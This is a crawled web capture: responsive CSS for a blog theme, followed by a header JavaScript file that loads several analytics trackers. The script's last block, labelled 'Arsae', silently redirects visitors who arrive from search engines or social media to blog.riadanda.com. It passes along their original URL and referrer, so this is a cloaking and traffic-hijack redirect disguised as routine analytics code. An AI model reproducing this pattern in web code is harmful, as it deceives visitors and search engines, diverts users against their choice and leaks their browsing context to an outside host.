		    content: '\e5ce';
		    position: relative;
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		#back-top:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		#back-top:focus {
		    box-shadow: var(--btn-focus)
		}

		.is-error #main-wrapper {
		    width: 100%
		}

		.is-error #sidebar-wrapper {
		    display: none
		}

		.errorWrap {
		    color: var(--title-color);
		    text-align: center;
		    padding: 60px 0
		}

		.errorWrap h3 {
		    font-size: 160px;
		    color: var(--title-color);
		    line-height: 1;
		    margin: 0 0 25px
		}

		.errorWrap h4 {
		    font-size: 27px;
		    color: var(--title-color);
		    margin: 0 0 25px
		}

		.errorWrap p {
		    color: var(--text-color);
		    font-size: 15px;
		    margin: 0 0 15px
		}

		.errorWrap a {
		    display: inline-block;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 14px;
		    color: var(--button-color);
		    font-weight: 400;
		    line-height: 34px;
		    padding: 0 30px;
		    margin: 15px 0 0;
		    border-radius: var(--radius)
		}

		.errorWrap a:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.errorWrap a:focus {
		    box-shadow: var(--btn-focus)
		}

		.cookie-choices-info {
		    display: none;
		    visibility: hidden;
		    opacity: 0
		}

		#starter-pro-cookie-consent {
		    display: none;
		    position: fixed;
		    bottom: 20px;
		    left: 20px;
		    width: 300px;
		    background-color: var(--cookie-bg);
		    z-index: 1020;
		    padding: 20px;
		    visibility: hidden;
		    opacity: 0;
		    border-radius: var(--radius);
		    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
		    transition: visibility .35s ease, opacity .35s ease, transform .35s ease
		}

		.rtl #starter-pro-cookie-consent {
		    left: unset;
		    right: 20px
		}

		#starter-pro-cookie-consent.is-visible {
		    visibility: visible;
		    opacity: 1
		}

		.cookie-consent-text {
		    display: block;
		    font-size: 14px;
		    color: var(--cookie-color);
		    margin: 0 0 15px
		}

		.cookie-consent-text a {
		    color: var(--main-color);
		    text-decoration: underline
		}

		#cookie-consent-btn {
		    display: inline-block;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 14px;
		    color: var(--button-color);
		    font-weight: 400;
		    line-height: 34px;
		    padding: 0 20px
		}

		#cookie-consent-btn:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		ins.adsbygoogle-noablate[data-anchor-shown="true"] {
		    z-index: 990 !important
		}

		#content-wrapper>.google-auto-placed,
		#content-wrapper .container>.google-auto-placed {
		    display: none !important
		}

		a.ads-here {
		    display: flex;
		    align-items: center;
		    justify-content: center;
		    height: 78px;
		    background-color: var(--widget-bg);
		    font-size: 14px;
		    color: var(--meta-color);
		    font-weight: 500;
		    font-style: italic;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.sidebar a.ads-here {
		    height: 250px
		}

		a.ads-here:hover {
		    color: var(--main-color)
		}

		.entry-content-wrap a.ads-here {
		    background-color: var(--gray-bg);
		    box-shadow: none
		}

		@media only screen and (max-width: 1020px) {

		    #outer-wrapper,
		    .is-boxed #outer-wrapper,
		    .is-boxed .header-header {
		        width: 100%;
		        max-width: 100%;
		        margin: 0
		    }

		    .row-x1 {
		        width: 100%
		    }

		    #header-wrapper .container,
		    #header-ads-wrap .container,
		    #content-wrapper .container,
		    #footer-ads-wrap .container,
		    #footer-wrapper .container {
		        padding: 0 20px
		    }

		    #main-wrapper {
		        width: calc(70% - 25px)
		    }

		    #sidebar-wrapper {
		        width: 30%
		    }
		}

		@media only screen and (max-width: 880px) {

		    #header-wrapper .container,
		    #header-ads-wrap .container,
		    #content-wrapper .container,
		    #footer-ads-wrap .container,
		    #footer-wrapper .container {
		        padding: 0 15px
		    }

		    #header-wrapper .container {
		        padding: 0
		    }

		    .header-items {
		        flex-wrap: nowrap
		    }

		    .flex-left,
		    .main-logo {
		        padding: 0 !important
		    }

		    .mobile-menu-toggle {
		        display: flex;
		        padding: 0 14px
		    }

		    #starter-pro-main-nav {
		        display: none
		    }

		    #slide-menu,
		    .overlay {
		        display: block
		    }

		    .nav-active .overlay {
		        visibility: visible;
		        opacity: 1
		    }

		    .flex-right {
		        padding: 0 15px
		    }

		    .flex-right,
		    .rtl .flex-right {
		        position: relative;
		        top: unset;
		        left: unset;
		        right: unset
		    }

		    .tgl-style:not(.darkmode-toggle) {
		        font-size: 26px
		    }

		    #main-search-wrap {
		        padding: 0 15px
		    }

		    #content-wrapper>.container,
		    .is-left #content-wrapper>.container {
		        flex-direction: column !important;
		        justify-content: flex-start
		    }

		    #main-wrapper,
		    #sidebar-wrapper {
		        width: 100%
		    }

		    #sidebar-wrapper {
		        margin: 30px 0 0
		    }

		    .sidebar ul.social-icons {
		        grid-template-columns: repeat(4, 1fr)
		    }

		    .featured-post .entry-image-wrap {
		        height: 200px
		    }

		    .featured-post .entry-title {
		        font-size: 23px
		    }

		    #starter-pro-about-section {
		        flex-wrap: wrap;
		        flex-direction: column
		    }

		    .starter-pro-about-section .Image {
		        width: 100%;
		        flex-direction: column;
		        justify-content: center;
		        text-align: center
		    }

		    .starter-pro-about-section .footer-logo {
		        padding: 0 !important
		    }

		    .footer-info {
		        text-align: center;
		        margin: 20px 0 0
		    }

		    .starter-pro-about-section .LinkList {
		        width: 100%;
		        justify-content: center;
		        margin: 8px 0 0
		    }

		    .starter-pro-about-section ul.social-icons {
		        justify-content: center
		    }

		    .starter-pro-about-section .social-icons li {
		        margin: 10px 5px 0 !important
		    }

		    .footer-bar {
		        height: auto;
		        line-height: inherit;
		        padding: 25px 0;
		        margin: 0
		    }

		    .footer-bar .container {
		        flex-direction: column;
		        justify-content: center
		    }

		    .footer-bar .footer-copyright,
		    #footer-menu {
		        width: 100%;
		        text-align: center;
		        margin: 0
		    }

		    #footer-menu {
		        padding: 8px 0 0
		    }

		    .footer-menu ul {
		        justify-content: center
		    }

		    .footer-menu ul li a {
		        display: block;
		        margin: 5px 10px 0 !important
		    }

		    #starter-pro-cookie-consent {
		        left: 15px;
		        bottom: 15px
		    }

		    .rtl #starter-pro-cookie-consent {
		        left: unset;
		        right: 15px
		    }

		    #back-top {
		        right: 15px;
		        bottom: 15px
		    }

		    .rtl #back-top {
		        left: 15px;
		        right: unset
		    }

		    .nav-active #back-top {
		        opacity: 0 !important
		    }
		}

		@media only screen and (max-width: 680px) {
		    .header-ads .widget {
		        margin: 20px 0 0
		    }

		    #content-wrapper {
		        padding: 20px 0
		    }

		    #content-wrapper .container {
		        padding: 0
		    }

		    .queryMessage {
		        padding: 0 15px
		    }

		    .index-post {
		        padding: 20px 15px;
		        border-radius: 0
		    }

		    .index-post .entry-content {
		        flex-direction: column;
		        margin: 20px 0 0
		    }

		    .index-post .entry-image-wrap {
		        width: 100%;
		        height: 200px;
		        margin: 0 0 15px !important
		    }

		    .index-post .entry-excerpt {
		        display: -webkit-box;
		        -webkit-line-clamp: 3;
		        -webkit-box-orient: vertical;
		        overflow: hidden
		    }

		    .index-post.ad-type {
		        padding: 0 15px
		    }

		    #blog-pager {
		        padding: 0 15px;
		        margin: 25px 0 5px
		    }

		    .item-post-inner {
		        padding: 20px 15px;
		        border-radius: 0
		    }

		    .entry-content-wrap {
		        margin: 20px 0 0
		    }

		    .item-post h1.entry-title {
		        font-size: 31px
		    }

		    .post-body table {
		        display: block
		    }

		    #before-ad .widget {
		        margin: 0 0 20px
		    }

		    #after-ad .widget {
		        margin: 20px 0 0
		    }

		    .entry-labels,
		    .post-share {
		        margin: 20px 0 0
		    }

		    .share-links li:not(.has-span) a {
		        width: 40px
		    }

		    .share-links .twitter span {
		        display: none
		    }

		    .share-links .twitter.has-span a {
		        width: 40px;
		        justify-content: center
		    }

		    .share-links .twitter.has-span a:before {
		        background-color: transparent;
		        padding: 0
		    }

		    .about-author {
		        padding: 20px 15px;
		        margin: 20px 0 0;
		        border-radius: 0
		    }

		    #related-wrap {
		        background-color: var(--widget-bg);
		        padding: 20px 15px;
		        margin: 20px 0 0;
		        box-shadow: var(--shadow)
		    }

		    .related-posts {
		        grid-template-columns: repeat(2, 1fr);
		        grid-gap: 20px 15px
		    }

		    .related-item .entry-image-wrap {
		        height: 140px;
		        margin: 0 0 10px;
		        border-radius: var(--radius)
		    }

		    .related-item {
		        border-radius: 0;
		        box-shadow: none
		    }

		    .related-item .entry-header {
		        padding: 0
		    }

		    #post-footer-ads {
		        padding: 0 15px
		    }

		    #post-footer-ads .widget {
		        margin: 20px 0 0
		    }

		    .starter-pro-blog-post-comments {
		        background-color: var(--widget-bg);
		        padding: 20px 15px;
		        margin: 20px 0 0;
		        box-shadow: var(--shadow)
		    }

		    .starter-pro-blog-post-comments:not(.comments-system-blogger) {
		        padding: 10px 15px
		    }

		    .starter-pro-blog-post-comments:not(.comments-system-blogger) #comments {
		        padding: 0;
		        border-radius: 0;
		        box-shadow: none
		    }

		    .comment-thread .comment {
		        background-color: var(--gray-bg);
		        margin: 20px 0 0;
		        box-shadow: none
		    }

		    .comments #top-ce.comment-replybox-thread,
		    .comments.no-comments .comment-form {
		        background-color: var(--gray-bg);
		        margin: 20px 0 0;
		        box-shadow: none
		    }

		    .comments.no-comments .comment-form {
		        margin: 0
		    }

		    .post-nav {
		        padding: 0 15px;
		        margin: 20px 0 0
		    }

		    #custom-ads {
		        padding: 0 15px
		    }

		    #sidebar-wrapper {
		        margin: 20px 0 0
		    }

		    .sidebar>.widget {
		        padding: 20px 15px;
		        margin: 0 0 20px;
		        border-radius: 0
		    }

		    .sidebar .widget.is-ad {
		        padding: 0 15px
		    }

		    .sidebar ul.social-icons {
		        grid-template-columns: repeat(2, 1fr)
		    }

		    .footer-ads .widget {
		        margin: 0 0 20px
		    }

		    .errorWrap {
		        padding: 0 15px 30px
		    }

		    .errorWrap h3 {
		        font-size: 130px
		    }

		    .errorWrap h4 {
		        line-height: initial
		    }

		    #starter-pro-cookie-consent {
		        right: 0 !important;
		        left: 0 !important;
		        bottom: 0;
		        width: 100%;
		        padding: 20px 15px;
		        margin: 0;
		        border-radius: 0;
		        transform: translate3d(0, 50%, 0)
		    }

		    #starter-pro-cookie-consent.is-visible {
		        transform: translate3d(0, 0, 0)
		    }

		    a.ads-here {
		        height: 65px
		    }

		    .sidebar a.ads-here {
		        height: 180px
		    }
		}

		@media only screen and (max-width: 480px) {
		    .index-post .entry-title {
		        font-size: 27px
		    }

		    .item-post h1.entry-title {
		        font-size: 29px
		    }

		    .related-item .entry-image-wrap {
		        height: 120px
		    }
		}

		@media only screen and (max-width: 380px) {
		    .index-post .entry-image-wrap {
		        height: 180px
		    }

		    .item-post h1.entry-title {
		        font-size: 27px
		    }

		    .item-post .entry-meta .align-right {
		        display: none
		    }

		    .pbt-toc-inner {
		        min-width: 100%
		    }

		    .share-links span {
		        display: none
		    }

		    .share-links .has-span a {
		        width: 40px;
		        justify-content: center
		    }

		    .share-links .has-span a:before {
		        background-color: transparent;
		        padding: 0
		    }

		    .related-item .entry-image-wrap {
		        height: 95px
		    }

		    .related-item .entry-title {
		        font-size: 15px
		    }

		    .featured-post .entry-image-wrap {
		        height: 180px
		    }
		}

		@media only screen and (max-width: 340px) {
		    #slide-menu {
		        width: 100%
		    }

		    .errorWrap h3 {
		        font-size: 110px
		    }

		    .errorWrap h4 {
		        font-size: 27px
		    }
		}

--- FILE ---
content_type: text/javascript
request_url: https://ejs.my.id/theme/starter/headsatu.js
body_size: 747
content:
//Analytics
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-RH6ESNTCXR"></script>');

window.dataLayer = window.dataLayer || [];

function gtag() { dataLayer.push(arguments); }
gtag('js', new Date());

gtag('config', 'G-RH6ESNTCXR');

//Histats
document.write('<img alt="stats" src="//sstatic1.histats.com/0.gif?4788987&101"/>');

//Statcounter
var sc_project = 12931616;
var sc_invisible = 1;
var sc_security = "21518255";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/12931616/0/21518255/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');


//Arsae
var ars = rChoice([
    'https://blog.riadanda.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

///Code arsae client javascript
if (['.google.', '.01net.', 'bing.', '.bing.', 'yandex.', '.facebook.', 'facebook.', 'pinterest.', '.pinterest', 'duckduckgo.', '.yahoo.', 't.co', 'instagram.', '.instagram.', '.ecosia.', '.aol.', '.qwant.', '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))) { window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer) }